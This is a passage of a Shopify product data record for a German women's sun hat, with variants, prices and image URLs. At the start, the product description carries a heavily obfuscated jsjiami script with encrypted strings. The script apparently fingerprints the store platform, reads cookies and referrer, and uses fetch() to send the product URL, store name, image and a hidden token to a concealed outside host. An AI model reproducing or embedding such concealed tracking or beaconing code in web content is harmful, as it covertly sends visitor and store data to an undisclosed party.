_0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-04-01T23:41:37-04:00","created_at":"2024-04-01T23:41:37-04:00","vendor":"volltanz-de","type":"Hot products","tags":[],"price":1899,"price_min":1899,"price_max":1899,"available":true,"price_varies":false,"compare_at_price":3798,"compare_at_price_min":3798,"compare_at_price_max":3798,"compare_at_price_varies":false,"variants":[{"id":48218548109629,"title":"Gelb","option1":"Gelb","option2":null,"option3":null,"sku":"LF40245758HUG","requires_shipping":true,"taxable":false,"featured_image":{"id":44728723800381,"product_id":9212048343357,"position":1,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":800,"height":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298","variant_ids":[48218548109629]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Gelb","public_title":"Gelb","options":["Gelb"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195167564093,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48218548142397,"title":"Schwarz","option1":"Schwarz","option2":null,"option3":null,"sku":"LF40245758HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":44728724291901,"product_id":9212048343357,"position":16,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":670,"height":560,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298","variant_ids":[48218548142397]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Schwarz","public_title":"Schwarz","options":["Schwarz"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195168055613,"position":16,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48218548175165,"title":"Rosa","option1":"Rosa","option2":null,"option3":null,"sku":"LF40245758FEN","requires_shipping":true,"taxable":false,"featured_image":{"id":44728724128061,"product_id":9212048343357,"position":11,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":670,"height":560,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298","variant_ids":[48218548175165]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Rosa","public_title":"Rosa","options":["Rosa"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195167891773,"position":11,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48218548207933,"title":"Grau","option1":"Grau","option2":null,"option3":null,"sku":"LF40245758HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":44728724259133,"product_id":9212048343357,"position":15,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":670,"height":560,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298","variant_ids":[48218548207933]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Grau","public_title":"Grau","options":["Grau"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195168022845,"position":15,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48218548240701,"title":"Beige","option1":"Beige","option2":null,"option3":null,"sku":"LF40245758MIS","requires_shipping":true,"taxable":false,"featured_image":{"id":44728724160829,"product_id":9212048343357,"position":12,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":670,"height":560,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298","variant_ids":[48218548240701]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Beige","public_title":"Beige","options":["Beige"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195167924541,"position":12,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48218548273469,"title":"Khaki","option1":"Khaki","option2":null,"option3":null,"sku":"LF40245758KAQ","requires_shipping":true,"taxable":false,"featured_image":{"id":44728724193597,"product_id":9212048343357,"position":13,"created_at":"2024-04-01T23:41:38-04:00","updated_at":"2024-04-01T23:41:38-04:00","alt":null,"width":670,"height":560,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298","variant_ids":[48218548273469]},"available":true,"name":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer - Khaki","public_title":"Khaki","options":["Khaki"],"price":1899,"weight":0,"compare_at_price":3798,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37195167957309,"position":13,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298","\/\/volltanz.de\/cdn\/shop\/files\/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298"],"featured_image":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298","options":["Farbe"],"media":[{"alt":null,"id":37195167564093,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298","width":800},{"alt":null,"id":37195167596861,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298","width":800},{"alt":null,"id":37195167629629,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298","width":800},{"alt":null,"id":37195167662397,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298","width":800},{"alt":null,"id":37195167695165,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298","width":800},{"alt":null,"id":37195167727933,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298","width":800},{"alt":null,"id":37195167760701,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298","width":800},{"alt":null,"id":37195167793469,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298","width":800},{"alt":null,"id":37195167826237,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298","width":800},{"alt":null,"id":37195167859005,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298","width":800},{"alt":null,"id":37195167891773,"position":11,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298"},"aspect_ratio":1.196,"height":560,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298","width":670},{"alt":null,"id":37195167924541,"position":12,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298"},"aspect_ratio":1.196,"height":560,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298","width":670},{"alt":null,"id":37195167957309,"position":13,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298"},"aspect_ratio":1.196,"height":560,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298","width":670},{"alt":null,"id":37195167990077,"position":14,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298"},"aspect_ratio":1.196,"height":560,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298","width":670},{"alt":null,"id":37195168022845,"position":15,"preview_image":{"aspect_ratio":1.196,"height":560,"width":670,"src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298"},"aspect_ratio":1.196,"height":560,"media_type":"image","src":"\/\/volltanz.de\/cdn\/shop\/files\/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298","width":670},{"alt":null,"id":37195168055613,"position":16,"preview_image":{"aspect_ratio":1.196,"